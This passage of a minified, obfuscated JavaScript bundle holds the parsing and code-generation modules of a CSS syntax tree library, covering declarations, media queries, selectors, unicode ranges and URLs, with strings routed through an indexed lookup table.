n[e(3927)]&&this[e(1289)](e(2884)),{type:e(1591),loc:this[e(2793)](n),kind:t,children:n}}function d(t){const e=r;t[e(3360)][e(427)]((t=>{const n=e;n(1591)===t[n(650)]?(this[n(1906)](o.AJ,"("),this[n(2649)](t),this[n(1906)](o.no,")")):this[n(2649)](t)}))}},573:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>v,name:()=>g,parse:()=>y,structure:()=>b,walkContext:()=>w});var o=n(3212),i=n(4524);const s=33,a=35,c=36,l=38,u=42,d=43,h=47;function f(){const t=a2L;return this[t(387)](this[t(3433)],!0)}function m(){const t=a2L;return this[t(387)](this[t(3433)],!1)}function p(){const t=a2L,e=this[t(3804)],n=this[t(776)]();return t(387)!==n[t(650)]&&!1===this[t(1226)]&&this[t(3489)]!==i.Qq&&!1===this[t(2752)](s)&&!1===this[t(2148)](e)&&this[t(1289)](),n}const g=r(596),w=r(3523),b={important:[Boolean,String],property:String,value:[r(776),r(387)]};function y(){const t=r,e=this[t(386)],n=this[t(3804)],a=x[t(3666)](this),c=(0,o.vs)(a),l=c?this[t(2943)]:this[t(2760)],u=c?m:f;let d,h=!1;this[t(2732)](),this[t(600)](i.Qx);const g=this[t(3804)];if(c||this[t(2732)](),d=l?this[t(3353)](p,u):u[t(3666)](this,this[t(3804)]),c&&t(776)===d[t(650)]&&d[t(3360)][t(3927)])for(let e=g-this[t(3804)];e<=0;e++)if(this[t(3269)](e)===i.M$){d[t(3360)][t(863)]({type:t(3741),loc:null,value:" "});break}return this[t(2752)](s)&&(h=A[t(3666)](this),this[t(2732)]()),!1===this[t(1226)]&&this[t(3489)]!==i.Qq&&!1===this[t(2148)](n)&&this[t(1289)](),{type:t(596),loc:this[t(2091)](e,this[t(386)]),important:h,property:a,value:d}}function v(t){const e=r;this[e(1906)](i.Vy,t[e(1611)]),this[e(1906)](i.Qx,":"),this[e(2649)](t[e(287)]),t[e(3339)]&&(this[e(1906)](i._i,"!"),this[e(1906)](i.Vy,!0===t[e(3339)]?e(3339):t[e(3339)]))}function x(){const t=r,e=this[t(386)];if(this[t(3489)]===i._i)switch(this[t(1282)](this[t(386)])){case u:case c:case d:case a:case l:this[t(1670)]();break;case h:this[t(1670)](),this[t(2752)](h)&&this[t(1670)]()}return this[t(3489)]===i.Vw?this[t(600)](i.Vw):this[t(600)](i.Vy),this[t(1865)](e)}function A(){const t=r;this[t(600)](i._i),this[t(2732)]();const e=this[t(1957)](i.Vy);return t(3339)===e||e}},513:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=38;function s(){const t=a2L;return this[t(387)](this[t(3496)],!0)}const a=r(1278),c={children:[[r(596),r(2140),r(3680)]]};function l(){const t=r,e=this[t(2159)]();for(;!this[t(1226)];)switch(this[t(3489)]){case o.M$:case o.Mw:case o.Qq:this[t(1670)]();break;case o.zu:e[t(2523)](this[t(3353)](this[t(2140)][t(1498)](this,!0),s));break;default:this[t(2752)](i)?e[t(2523)](this[t(3353)](this[t(3680)],s)):e[t(2523)](this[t(3353)](this[t(596)],s))}return{type:t(1278),loc:this[t(2793)](e),children:e}}function u(t){const e=r;this[e(3360)](t,(t=>{const n=e;n(596)===t[n(650)]&&this[n(1906)](o.Qq,";")}))}},8101:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1034),s={value:String,unit:String};function a(){const t=r,e=this[t(386)],n=this[t(1569)](o.fg);return{type:t(1034),loc:this[t(2091)](e,this[t(386)]),value:n,unit:this[t(1426)](e+n[t(3028)],this[t(386)])}}function c(t){const e=r;this[e(1906)](o.fg,t[e(287)]+t[e(2307)])}},3723:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=47,s=r(1970),a={kind:String,name:String,value:[r(1264),r(2331),r(1034),r(1901),r(1770),null]};function c(t){const e=r,n=this[e(386)];let s,a=null;if(this[e(600)](o.AJ),this[e(2732)](),s=this[e(1957)](o.Vy),this[e(2732)](),this[e(3489)]!==o.no){switch(this[e(600)](o.Qx),this[e(2732)](),this[e(3489)]){case o.wN:a=this[e(2319)](1)===o._i?this[e(1901)]():this[e(2331)]();break;case o.fg:a=this[e(1034)]();break;case o.Vy:a=this[e(1264)]();break;case o.zt:a=this[e(3353)]((()=>{const t=e,n=this[t(1770)](this[t(3266)],this[t(3060)][t(776)]);return this[t(2732)](),this[t(2752)](i)&&this[t(1289)](),n}),(()=>this[e(1901)]()));break;default:this[e(1289)](e(3575))}this[e(2732)]()}return this[e(1226)]||this[e(600)](o.no),{type:e(1970),loc:this[e(2091)](n,this[e(386)]),kind:t,name:s,value:a}}function l(t){const e=r;this[e(1906)](o.AJ,"("),this[e(1906)](o.Vy,t[e(1605)]),null!==t[e(287)]&&(this[e(1906)](o.Qx,":"),this[e(2649)](t[e(287)])),this[e(1906)](o.no,")")}},1875:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>s});var o=n(4524);const i=r(2374),s={kind:String,feature:String,value:[r(596),r(2899)]};function a(t,e){const n=r,o=(this[n(249)][t]||{})[e];return n(2028)!=typeof o&&this[n(1289)](n(1061)+e+"()"),o}function c(t=r(293)){const e=r,n=this[e(386)],i=this[e(3139)](),s=a[e(3666)](this,t,i[e(2437)]());this[e(2732)]();const c=this[e(3353)]((()=>{const t=e,n=this[t(3804)],r=s[t(3666)](this);return!1===this[t(1226)]&&!1===this[t(2148)](n)&&this[t(1289)](),r}),(()=>this[e(387)](null,!1)));return this[e(1226)]||this[e(600)](o.no),{type:e(2374),loc:this[e(2091)](n,this[e(386)]),kind:t,feature:i,value:c}}function l(t){const e=r;this[e(1906)](o.zt,t[e(1842)]+"("),this[e(2649)](t[e(287)]),this[e(1906)](o.no,")")}},1874:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>m,name:()=>l,parse:()=>f,structure:()=>u});var o=n(4524);const i=47,s=60,a=61,c=62,l=r(2883),u={kind:String,left:[r(1264),r(2331),r(1034),r(1901),r(1770)],leftComparison:String,middle:[r(1264),r(2331),r(1034),r(1901),r(1770)],rightComparison:[String,null],right:[r(1264),r(2331),r(1034),r(1901),r(1770),null]};function d(){const t=r;switch(this[t(2732)](),this[t(3489)]){case o.wN:return this[t(2752)](i,this[t(578)](1))?this[t(1901)]():this[t(2331)]();case o.fg:return this[t(1034)]();case o.Vy:return this[t(1264)]();case o.zt:return this[t(3353)]((()=>{const e=t,n=this[e(1770)](this[e(3266)],this[e(3060)][e(776)]);return this[e(2732)](),this[e(2752)](i)&&this[e(1289)](),n}),(()=>this[t(1901)]()));default:this[t(1289)](t(3575))}}function h(t){const e=r;if(this[e(2732)](),this[e(2752)](s)||this[e(2752)](c)){const t=this[e(1702)][this[e(386)]];return this[e(1670)](),this[e(2752)](a)?(this[e(1670)](),t+"="):t}if(this[e(2752)](a))return"=";this[e(1289)](e(953)+(t?e(1869):"")+e(2451))}function f(t=r(293)){const e=r,n=this[e(386)];this[e(2732)](),this[e(600)](o.AJ);const i=d[e(3666)](this),s=h[e(3666)](this,e(1264)===i[e(650)]),a=d[e(3666)](this);let c=null,l=null;return this[e(2319)](0)!==o.no&&(c=h[e(3666)](this),l=d[e(3666)](this)),this[e(2732)](),this[e(600)](o.no),{type:e(2883),loc:this[e(2091)](n,this[e(386)]),kind:t,left:i,leftComparison:s,middle:a,rightComparison:c,right:l}}function m(t){const e=r;this[e(1906)](o.AJ,"("),this[e(2649)](t[e(1421)]),this[e(3843)](t[e(3898)]),this[e(2649)](t[e(2874)]),t[e(3334)]&&(this[e(3843)](t[e(3457)]),this[e(2649)](t[e(3334)])),this[e(1906)](o.no,")")}},1569:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(1770),s=r(2028),a={name:String,children:[[]]};function c(t,e){const n=r,i=this[n(386)],s=this[n(3139)](),a=s[n(2437)]();let c;return c=e[n(3815)](a)?e[a][n(3666)](this,e):t[n(3666)](this,e),this[n(1226)]||this[n(600)](o.no),{type:n(1770),loc:this[n(2091)](i,this[n(386)]),name:s,children:c}}function l(t){const e=r;this[e(1906)](o.zt,t[e(1605)]+"("),this[e(3360)](t),this[e(1906)](o.no,")")}},322:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2229),s={kind:String,function:[String,null],children:[[]]};function a(t){const e=r,n=this[e(386)];let i=null;this[e(3489)]===o.zt?i=this[e(3139)]():this[e(600)](o.AJ);const s=this[e(3353)]((()=>{const t=e,n=this[t(3804)],r=this[t(3266)](this[t(3060)][t(776)]);return!1===this[t(1226)]&&!1===this[t(2148)](n)&&this[t(1289)](),r}),(()=>this[e(2125)](this[e(387)](null,!1))));return this[e(1226)]||this[e(600)](o.no),{type:e(2229),loc:this[e(2091)](n,this[e(386)]),kind:t,function:i,children:s}}function c(t){const e=r;t[e(2028)]?this[e(1906)](o.zt,t[e(2028)]+"("):this[e(1906)](o.AJ,"("),this[e(3360)](t),this[e(1906)](o.no,")")}},8209:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a,xxx:()=>i});var o=n(4524);const i=r(3552),s=r(3585),a={value:String};function c(){const t=r,e=this[t(386)];return this[t(600)](o.Vw),{type:t(3585),loc:this[t(2091)](e,this[t(386)]),value:this[t(1865)](e+1)}}function l(t){const e=r;this[e(1906)](o.Vw,"#"+t[e(287)])}},7905:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2011),s={name:String};function a(){const t=r,e=this[t(386)];return this[t(600)](o.Vw),{type:t(2011),loc:this[t(2091)](e,this[t(386)]),name:this[t(1865)](e+1)}}function c(t){const e=r;this[e(1906)](o._i,"#"+t[e(1605)])}},8586:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1264),s={name:String};function a(){const t=r;return{type:t(1264),loc:this[t(2091)](this[t(386)],this[t(464)]),name:this[t(1957)](o.Vy)}}function c(t){const e=r;this[e(1906)](o.Vy,t[e(1605)])}},5204:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(1369),a={name:String};function c(){const t=r;let e=this[t(386)],n=this[t(1957)](o.Vy);for(;this[t(2752)](i);)this[t(600)](o._i),n+="."+this[t(1957)](o.Vy);return{type:t(1369),loc:this[t(2091)](e,this[t(386)]),name:n}}function l(t){const e=r;this[e(3843)](t[e(1605)])}},4476:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1111),s={children:[[r(1369)]]};function a(){const t=r,e=this[t(2159)]();for(this[t(2732)]();!this[t(1226)]&&(e[t(2523)](this[t(1369)]()),this[t(3001)](0)===o.A9);)this[t(2732)](),this[t(1670)](),this[t(2732)]();return{type:t(1111),loc:this[t(2793)](e),children:e}}function c(t){const e=r;this[e(3360)](t,(()=>this[e(1906)](o.A9,",")))}},8817:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2008),s={modifier:[String,null],mediaType:[String,null],condition:[r(1591),null]};function a(){const t=r,e=this[t(386)];let n=null,i=null,s=null;if(this[t(2732)](),this[t(3489)]===o.Vy&&this[t(3001)](1)!==o.AJ){const e=this[t(1957)](o.Vy),r=e[t(2437)]();switch(t(1645)===r||t(2058)===r?(this[t(2732)](),n=r,i=this[t(1957)](o.Vy)):i=e,this[t(3001)](0)){case o.Vy:this[t(2732)](),this[t(855)](t(1040)),s=this[t(1591)](t(653));break;case o.X6:case o.Qq:case o.A9:case o.LT:break;default:this[t(1289)](t(2890))}}else switch(this[t(3489)]){case o.Vy:case o.AJ:case o.zt:s=this[t(1591)](t(653));break;case o.X6:case o.Qq:case o.LT:break;default:this[t(1289)](t(2890))}return{type:t(2008),loc:this[t(2091)](e,this[t(386)]),modifier:n,mediaType:i,condition:s}}function c(t){const e=r;t[e(2754)]?(t[e(2497)]&&this[e(1906)](o.Vy,t[e(2497)]),this[e(1906)](o.Vy,t[e(2754)]),t[e(3247)]&&(this[e(1906)](o.Vy,e(1040)),this[e(2649)](t[e(3247)]))):t[e(3247)]&&this[e(2649)](t[e(3247)])}},4037:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1013),s={children:[[r(2008)]]};function a(){const t=r,e=this[t(2159)]();for(this[t(2732)]();!this[t(1226)]&&(e[t(2523)](this[t(2008)]()),this[t(3489)]===o.A9);)this[t(1670)]();return{type:t(1013),loc:this[t(2793)](e),children:e}}function c(t){const e=r;this[e(3360)](t,(()=>this[e(1906)](o.A9,",")))}},1898:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=38,s=r(1586),a={};function c(){const t=r,e=this[t(386)];return this[t(1852)](i),{type:t(1586),loc:this[t(2091)](e,this[t(386)])}}function l(){this[r(1906)](o._i,"&")}},2015:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1780),s={nth:[r(3845),r(1264)],selector:[r(3765),null]};function a(){const t=r;this[t(2732)]();const e=this[t(386)];let n,o=e,i=null;return n=this[t(1165)](0,t(2897))||this[t(1165)](0,t(1880))?this[t(1264)]():this[t(3845)](),o=this[t(386)],this[t(2732)](),this[t(1165)](0,"of")&&(this[t(1670)](),i=this[t(3765)](),o=this[t(386)]),{type:t(1780),loc:this[t(2091)](e,o),nth:n,selector:i}}function c(t){const e=r;this[e(2649)](t[e(724)]),null!==t[e(294)]&&(this[e(1906)](o.Vy,"of"),this[e(2649)](t[e(294)]))}},1740:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2331),s={value:String};function a(){const t=r;return{type:t(2331),loc:this[t(2091)](this[t(386)],this[t(464)]),value:this[t(1957)](o.wN)}}function c(t){const e=r;this[e(1906)](o.wN,t[e(287)])}},5509:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(2256),i={value:String};function s(){const t=r,e=this[t(386)];return this[t(1670)](),{type:t(2256),loc:this[t(2091)](e,this[t(386)]),value:this[t(1865)](e)}}function a(t){const e=r;this[e(3843)](t[e(287)])}},7345:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(438),s={children:[[]]};function a(t,e){const n=r,i=this[n(386)];let s=null;return this[n(600)](o.AJ),s=t[n(3666)](this,e),this[n(1226)]||this[n(600)](o.no),{type:n(438),loc:this[n(2091)](i,this[n(386)]),children:s}}function c(t){const e=r;this[e(1906)](o.AJ,"("),this[e(3360)](t),this[e(1906)](o.no,")")}},9509:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1941),s={value:String};function a(){const t=r;return{type:t(1941),loc:this[t(2091)](this[t(386)],this[t(464)]),value:this[t(1569)](o.Ne)}}function c(t){const e=r;this[e(1906)](o.Ne,t[e(287)]+"%")}},1702:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(3586),s=r(2028),a={name:String,children:[[r(387)],null]};function c(){const t=r,e=this[t(386)];let n,i,s=null;return this[t(600)](o.Qx),this[t(3489)]===o.zt?(n=this[t(3139)](),i=n[t(2437)](),this[t(2319)](0)==o.no?s=this[t(2159)]():hasOwnProperty[t(3666)](this[t(3376)],i)?(this[t(2732)](),s=this[t(3376)][i][t(3666)](this),this[t(2732)]()):(s=this[t(2159)](),s[t(2523)](this[t(387)](null,!1))),this[t(600)](o.no)):n=this[t(1957)](o.Vy),{type:t(3586),loc:this[t(2091)](e,this[t(386)]),name:n,children:s}}function l(t){const e=r;this[e(1906)](o.Qx,":"),null===t[e(3360)]?this[e(1906)](o.Vy,t[e(1605)]):(this[e(1906)](o.zt,t[e(1605)]+"("),this[e(3360)](t),this[e(1906)](o.no,")"))}},2150:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(1337),s=r(2028),a={name:String,children:[[r(387)],null]};function c(){const t=r,e=this[t(386)];let n,i,s=null;return this[t(600)](o.Qx),this[t(600)](o.Qx),this[t(3489)]===o.zt?(n=this[t(3139)](),i=n[t(2437)](),this[t(2319)](0)==o.no?s=this[t(2159)]():hasOwnProperty[t(3666)](this[t(3376)],i)?(this[t(2732)](),s=this[t(3376)][i][t(3666)](this),this[t(2732)]()):(s=this[t(2159)](),s[t(2523)](this[t(387)](null,!1))),this[t(600)](o.no)):n=this[t(1957)](o.Vy),{type:t(1337),loc:this[t(2091)](e,this[t(386)]),name:n,children:s}}function l(t){const e=r;this[e(1906)](o.Qx,":"),this[e(1906)](o.Qx,":"),null===t[e(3360)]?this[e(1906)](o.Vy,t[e(1605)]):(this[e(1906)](o.zt,t[e(1605)]+"("),this[e(3360)](t),this[e(1906)](o.no,")"))}},3922:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=47;function s(){const t=a2L;switch(this[t(2732)](),this[t(3489)]){case o.wN:return this[t(2331)]();case o.zt:return this[t(1770)](this[t(3266)],this[t(3060)][t(776)]);default:this[t(1289)](t(1185))}}const a=r(1901),c={left:[r(2331),r(1770)],right:[r(2331),r(1770),null]};function l(){const t=r,e=this[t(386)],n=s[t(3666)](this);let o=null;return this[t(2732)](),this[t(2752)](i)&&(this[t(1852)](i),o=s[t(3666)](this)),{type:t(1901),loc:this[t(2091)](e,this[t(386)]),left:n,right:o}}function u(t){const e=r;this[e(2649)](t[e(1421)]),this[e(1906)](o._i,"/"),t[e(3334)]?this[e(2649)](t[e(3334)]):this[e(2649)](o.wN,1)}},3091:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);function i(){const t=a2L;return this[t(3804)]>0&&this[t(3269)](-1)===o.M$?this[t(3804)]>1?this[t(685)](this[t(3804)]-1):this[t(3663)]:this[t(386)]}const s=r(387),a={value:String};function c(t,e){const n=r,o=this[n(685)](this[n(3804)]);let s;return this[n(864)](this[n(3804)],t||this[n(3549)]),s=e&&this[n(386)]>o?i[n(3666)](this):this[n(386)],{type:n(387),loc:this[n(2091)](o,s),value:this[n(1426)](o,s)}}function l(t){const e=r;this[e(3843)](t[e(287)])}},8659:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2L;return this[t(387)](this[t(3261)],!0)}function s(){const t=a2L,e=this[t(3765)]();return t(387)!==e[t(650)]&&!1===this[t(1226)]&&this[t(3489)]!==o.X6&&this[t(1289)](),e}const a=r(3680),c=r(1940),l={prelude:[r(3765),r(387)],block:[r(3467)]};function u(){const t=r,e=this[t(3804)],n=this[t(386)];let o,a;return o=this[t(1045)]?this[t(3353)](s,i):i[t(3666)](this,e),a=this[t(3467)](!0),{type:t(3680),loc:this[t(2091)](n,this[t(386)]),prelude:o,block:a}}function d(t){const e=r;this[e(2649)](t[e(2075)]),this[e(2649)](t[e(1919)])}},9689:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2340),s={root:[r(3765),r(387),null],limit:[r(3765),r(387),null]};function a(){const t=r;let e=null,n=null;this[t(2732)]();const i=this[t(386)];return this[t(3489)]===o.AJ&&(this[t(1670)](),this[t(2732)](),e=this[t(3353)](this[t(3765)],(()=>this[t(387)](!1,!0))),this[t(2732)](),this[t(600)](o.no)),this[t(2319)](0)===o.Vy&&(this[t(2732)](),this[t(855)]("to"),this[t(2732)](),this[t(600)](o.AJ),this[t(2732)](),n=this[t(3353)](this[t(3765)],(()=>this[t(387)](!1,!0))),this[t(2732)](),this[t(600)](o.no)),{type:t(2340),loc:this[t(2091)](i,this[t(386)]),root:e,limit:n}}function c(t){const e=r;t[e(3656)]&&(this[e(1906)](o.AJ,"("),this[e(2649)](t[e(3656)]),this[e(1906)](o.no,")")),t[e(2036)]&&(this[e(1906)](o.Vy,"to"),this[e(1906)](o.AJ,"("),this[e(2649)](t[e(2036)]),this[e(1906)](o.no,")"))}},2412:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(2899),i={children:[[r(3192),r(2011),r(1485),r(1384),r(3586),r(1337),r(736)]]};function s(){const t=r,e=this[t(3266)](this[t(3060)][t(2899)]);return null===this[t(1537)](e)&&this[t(1289)](t(296)),{type:t(2899),loc:this[t(2793)](e),children:e}}function a(t){this[r(3360)](t)}},5028:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(3765),s=r(294),a={children:[[r(2899),r(387)]]};function c(){const t=r,e=this[t(2159)]();for(;!this[t(1226)]&&(e[t(2523)](this[t(2899)]()),this[t(3489)]===o.A9);)this[t(1670)]();return{type:t(3765),loc:this[t(2793)](e),children:e}}function l(t){const e=r;this[e(3360)](t,(()=>this[e(1906)](o.A9,",")))}},7096:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524),i=n(6335);const s=r(1411),a={value:String};function c(){const t=r;return{type:t(1411),loc:this[t(2091)](this[t(386)],this[t(464)]),value:(0,i.D)(this[t(1957)](o.Qf))}}function l(t){const e=r;this[e(1906)](o.Qf,(0,i.l)(t[e(287)]))}},5853:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);const i=33;function s(){return this[a2L(387)](null,!1)}const a=r(3065),c=r(3849),l={children:[[r(587),r(3528),r(3863),r(2140),r(3680),r(387)]]};function u(){const t=r,e=this[t(386)],n=this[t(2159)]();let a;for(;!this[t(1226)];){switch(this[t(3489)]){case o.M$:this[t(1670)]();continue;case o.Mw:if(this[t(1282)](this[t(386)]+2)!==i){this[t(1670)]();continue}a=this[t(587)]();break;case o.lh:a=this[t(3528)]();break;case o.zG:a=this[t(3863)]();break;case o.zu:a=this[t(3353)](this[t(2140)],s);break;default:a=this[t(3353)](this[t(3680)],s)}n[t(2523)](a)}return{type:t(3065),loc:this[t(2091)](e,this[t(386)]),children:n}}function d(t){this[r(3360)](t)}},2105:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3502),s={declaration:r(596)};function a(){const t=r,e=this[t(386)];this[t(600)](o.AJ),this[t(2732)]();const n=this[t(596)]();return this[t(1226)]||this[t(600)](o.no),{type:t(3502),loc:this[t(2091)](e,this[t(386)]),declaration:n}}function c(t){const e=r;this[e(1906)](o.AJ,"("),this[e(2649)](t[e(3523)]),this[e(1906)](o.no,")")}},9436:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>d,name:()=>c,parse:()=>u,structure:()=>l});var o=n(4524);const i=42,s=124;function a(){const t=a2L;this[t(3489)]!==o.Vy&&!1===this[t(2752)](i)&&this[t(1289)](t(437)),this[t(1670)]()}const c=r(3192),l={name:String};function u(){const t=r,e=this[t(386)];return this[t(2752)](s)?(this[t(1670)](),a[t(3666)](this)):(a[t(3666)](this),this[t(2752)](s)&&(this[t(1670)](),a[t(3666)](this))),{type:t(3192),loc:this[t(2091)](e,this[t(386)]),name:this[t(1865)](e)}}function d(t){const e=r;this[e(3843)](t[e(1605)])}},3965:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>p,name:()=>h,parse:()=>m,structure:()=>f});var o=n(4524);const i=43,s=45,a=63;function c(t,e){const n=a2L;let r=0;for(let i=this[n(386)]+t;i<this[n(464)];i++){const a=this[n(1282)](i);if(a===s&&e&&0!==r)return c[n(3666)](this,t+r+1,!1),-1;(0,o.tB)(a)||this[n(1289)](e&&0!==r?n(2919)+(r<6?n(468):"")+n(3814):n(r<6?3143:1324),i),++r>6&&this[n(1289)](n(3314),i)}return this[n(1670)](),r}function l(t){const e=a2L;let n=0;for(;this[e(2752)](a);)++n>t&&this[e(1289)](e(1898)),this[e(1670)]()}function u(t){const e=a2L;this[e(1282)](this[e(386)])!==t&&this[e(1289)](e(t===i?3358:2919)+e(3814))}function d(){const t=a2L;let e=0;switch(this[t(3489)]){case o.wN:if(e=c[t(3666)](this,1,!0),this[t(2752)](a)){l[t(3666)](this,6-e);break}if(this[t(3489)]===o.fg||this[t(3489)]===o.wN){u[t(3666)](this,s),c[t(3666)](this,1,!1);break}break;case o.fg:e=c[t(3666)](this,1,!0),e>0&&l[t(3666)](this,6-e);break;default:if(this[t(1852)](i),this[t(3489)]===o.Vy){e=c[t(3666)](this,0,!0),e>0&&l[t(3666)](this,6-e);break}if(this[t(2752)](a)){this[t(1670)](),l[t(3666)](this,5);break}this[t(1289)](t(828))}}const h=r(2512),f={value:String};function m(){const t=r,e=this[t(386)];return this[t(855)]("u"),d[t(3666)](this),{type:t(2512),loc:this[t(2091)](e,this[t(386)]),value:this[t(1865)](e)}}function p(t){const e=r;this[e(3843)](t[e(287)])}},7544:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(5553),i=n(6335),s=n(4524);const a=r(3667),c={value:String};function l(){const t=r,e=this[t(386)];let n;switch(this[t(3489)]){case s.s0:n=o.D(this[t(1957)](s.s0));break;case s.zt:this[t(1688)](this[t(386)],this[t(464)],t(1657))||this[t(1289)](t(2242)),this[t(600)](s.zt),this[t(2732)](),n=i.D(this[t(1957)](s.Qf)),this[t(2732)](),this[t(1226)]||this[t(600)](s.no);break;default:this[t(1289)](t(2383))}return{type:t(3667),loc:this[t(2091)](e,this[t(386)]),value:n}}function u(t){const e=r;this[e(1906)](s.s0,o.l(t[e(287)]))}},8856:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(776),i={children:[[]]};function s(){const t=r,e=this[t(386)],n=this[t(3266)](this[t(3060)][t(776)]);return{type:t(776),loc:this[t(2091)](e,this[t(386)]),children:n}}function a(t){this[r(3360)](t)}},800:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=Object[r(810)]({type:r(3741),loc:null,value:" "}),s=r(3741),a={value:String};function c(){return this[r(600)](o.M$),i}function l(t){const e=r;this[e(1906)](o.M$,t[e(287)])}},1751:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{AnPlusB:()=>o[r(580)],Atrule:()=>i[r(580)],AtrulePrelude:()=>s[r(580)],AttributeSelector:()=>a[r(580)],Block:()=>c[r(580)],Brackets:()=>l[r(580)],CDC:()=>u[r(580)],CDO:()=>d[r(580)],ClassSelector:()=>h[r(580)],Combinator:()=>f[r(580)],Comment:()=>m[r(580)],Condition:()=>p[r(580)],Declaration:()=>g[r(580)],DeclarationList:()=>w[r(580)],Dimension:()=>b[r(580)],Feature:()=>y[r(580)],FeatureFunction:()=>v[r(580)],FeatureRange:()=>x[r(580)],Function:()=>A[r(580)],GeneralEnclosed:()=>k[r(580)],Hash:()=>_[r(580)],IdSelector:()=>M[r(580)],Identifier:()=>L[r(580)],Layer:()=>z[r(580)],LayerList:()=>E[r(580)],MediaQuery:()=>S[r(580)],MediaQueryList:()=>N[r(580)],NestingSelector:()=>U[r(580)],Nth:()=>T[r(580)],Number:()=>C[r(580)],Operator:()=>W[r(580)],Parentheses:()=>H[r(580)],Percentage:()=>j[r(580)],PseudoClassSelector:()=>F[r(580)],PseudoElementSelector:()=>O[r(580)],Ratio:()=>I[r(580)],Raw:()=>V[r(580)],Rule:()=>R[r(580)],Scope:()=>q[r(580)],Selector:()=>P[r(580)],SelectorList:()=>B[r(580)],String:()=>D[r(580)],StyleSheet:()=>X[r(580)],SupportsDeclaration:()=>Z[r(580)],TypeSelector:()=>Q[r(580)],UnicodeRange:()=>J[r(580)],Url:()=